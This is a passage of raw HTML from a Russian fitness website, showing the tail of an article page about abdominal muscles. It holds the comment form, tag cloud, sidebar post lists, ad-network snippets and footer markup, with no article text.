data-src="https://elpaso-antibar.ru/wp-content/cache/thumb/dc/8e913122c9deedc_320x200.jpg" alt="Сколько кубиков должно быть животе. Сколько кубиков на прессе у мужчин и за сколько их можно накачать"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="elpaso-antibar.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/vazhno">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina">Женщина</a> <a href="https://elpaso-antibar.ru/tag/muzhchina">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a> <a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a> <a href="https://elpaso-antibar.ru/tag/press">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a> <a href="https://elpaso-antibar.ru/tag/son">Сон</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Сколько может быть кубиков пресса. Сколько кубиков на прессе у мужчин и за сколько их можно накачать" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_205x198.gif"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Сколько может быть кубиков пресса. Сколько кубиков на прессе у мужчин и за сколько их можно накачать" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_205x198.gif"></div> <a href="https://elpaso-antibar.ru/populyarnye-stati/skolko-mozhet-byt-kubikov-pressa-skolko-kubikov-na-presse-u-muzhchin-i-za-skolko-ih-mozhno-nakachat.html">Сколько может быть кубиков пресса. Сколько кубиков на прессе у мужчин и за сколько их можно накачать</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';
    	var cat = '27';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://elpaso-antibar.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a54aa9e598" /><input type="hidden" name="_wp_http_referer" value="/populyarnye-stati/skolko-kubikov-dolzhno-byt-zhivote-skolko-kubikov-na-presse-u-muzhchin-i-za-skolko-ih-mozhno-nakachat.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text" id="text-4"><div style="padding:5px;"></div><div class="title">ВКонтакте</div><div class="textwidget"><p><a href="https://vk.com/elpasoantibar" target="_blank" rel="noopener"><noscript><img decoding="async" class="aligncenter wp-image-5024 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" sizes="(max-width: 163px) 100vw, 163px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-5024 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20163%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" data-sizes="(max-width: 163px) 100vw, 163px" /></a></p></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://elpaso-antibar.ru/tag/aminokisloty" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14.056179775281pt;" aria-label="Аминокислоты (129 элементов)">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/boks" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.325842696629pt;" aria-label="Бокс (77 элементов)">Бокс</a> <a href="https://elpaso-antibar.ru/tag/vazhno" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 22pt;" aria-label="Важно (1 330 элементов)">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 17.516853932584pt;" aria-label="Женщина (355 элементов)">Женщина</a> <a href="https://elpaso-antibar.ru/tag/zhivotnye" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 14.213483146067pt;" aria-label="Животные (135 элементов)">Животные</a> <a href="https://elpaso-antibar.ru/tag/igry" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 18.303370786517pt;" aria-label="Игры (443 элемента)">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 15pt;" aria-label="Йога (167 элементов)">Йога</a> <a href="https://elpaso-antibar.ru/tag/lyzhi" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 12.011235955056pt;" aria-label="Лыжи (69 элементов)">Лыжи</a> <a href="https://elpaso-antibar.ru/tag/muzhchina" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 15.629213483146pt;" aria-label="Мужчина (201 элемент)">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 16.887640449438pt;" aria-label="Напитки (292 элемента)">Напитки</a> <a href="https://elpaso-antibar.ru/tag/odezhda" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 14.606741573034pt;" aria-label="Одежда (151 элемент)">Одежда</a> <a href="https://elpaso-antibar.ru/tag/opasno" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.314606741573pt;" aria-label="Опасно (186 элементов)">Опасно</a> <a href="https://elpaso-antibar.ru/tag/ostorozhno" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 15.47191011236pt;" aria-label="Осторожно (194 элемента)">Осторожно</a> <a href="https://elpaso-antibar.ru/tag/pitanie" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 20.348314606742pt;" aria-label="Питание (811 элементов)">Питание</a> <a href="https://elpaso-antibar.ru/tag/press" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 17.831460674157pt;" aria-label="Пресс (389 элементов)">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 19.168539325843pt;" aria-label="Режим (579 элементов)">Режим</a> <a href="https://elpaso-antibar.ru/tag/son" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 16.887640449438pt;" aria-label="Сон (294 элемента)">Сон</a> <a href="https://elpaso-antibar.ru/tag/sport" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 18.775280898876pt;" aria-label="Спорт (506 элементов)">Спорт</a> <a href="https://elpaso-antibar.ru/tag/sportzal" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 14.842696629213pt;" aria-label="Спортзал (161 элемент)">Спортзал</a> <a href="https://elpaso-antibar.ru/tag/tantsy" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.449438202247pt;" aria-label="Танцы (142 элемента)">Танцы</a> <a href="https://elpaso-antibar.ru/tag/fitnes" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 18.14606741573pt;" aria-label="Фитнес (424 элемента)">Фитнес</a> <a href="https://elpaso-antibar.ru/tag/futbol" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 15.078651685393pt;" aria-label="Футбол (174 элемента)">Футбол</a> <a href="https://elpaso-antibar.ru/tag/shahmaty" class="tag-cloud-link tag-link-42 tag-link-position-23" style="font-size: 8pt;" aria-label="Шахматы (21 элемент)">Шахматы</a></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/poslovitsy-o-futbole-aforizmy-pro-futbol-kratkaya-istoriya-futbola.html">Пословицы о футболе. Афоризмы про футбол. Краткая история футбола</a></div><div class="section-posts__item-text"> Пословицы о футболе. Афоризмы про футбол. Краткая история футбола Цитаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-09-09">09.09.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/vstrecha-v-basketbole-sostoit-iz-skolkih-tajmov-skolko-chetvertej-v-basketbole-i-skolko-dlitsya-match.html">Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч</a></div><div class="section-posts__item-text"> Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-18">18.03.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/neobychnye-vidy-sporta-na-anglijskom-samye-veselye-vidy-sporta.html">Необычные виды спорта на английском. Самые веселые виды спорта</a></div><div class="section-posts__item-text"> Необычные виды спорта на английском. Самые веселые виды спорта Необычные...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-24">24.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone wp-image-565 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" sizes="(max-width: 275px) 100vw, 275px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-565 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20275%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" data-sizes="(max-width: 275px) 100vw, 275px" /></p><p>«Если решили худеть, худейте не к лету, а для себя.»  <i>Автор проекта &#8211; Александра Миронова</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="">Онлайн-фитнес проект по похудению с помощью сайта www.fizart.ru </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-12-27">27.12.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-sobrat-instrument-dlya-zanyatij-vorkautom-na-sajte-barfits-ru.html">Как собрать инструмент для занятий воркаутом на сайте Barfits.ru</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-10-08">08.10.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/detskaya-ekipirovka-dlya-edinoborstv.html">ДЕТСКАЯ ЭКИПИРОВКА ДЛЯ ЕДИНОБОРСТВ </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kakoj-effekt-daet-sportivnaya-odezhda-s-kompressiej.html">Какой эффект дает спортивная одежда с компрессией</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-bystro-pohudet-k-letu-5-effektivnyh-sovetov.html">Как быстро похудеть к лету? 5 эффективных советов</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-10">10.02.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/populyarnye-stati/chto-takoe-zhiroszhigateli.html">Что такое жиросжигатели?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-02">02.02.2024</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="title">Партнеры</div><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160383-8"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160383-8',
    blockId: 'R-A-2160383-8'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-7"><div class="textwidget"><div id='containerId341015'></div><p><script>(function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341015,
                containerId: 'containerId341015'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');</script></p></div></div></aside></div></div><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://elpaso-antibar.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://elpaso-antibar.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://elpaso-antibar.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://elpaso-antibar.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://elpaso-antibar.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" 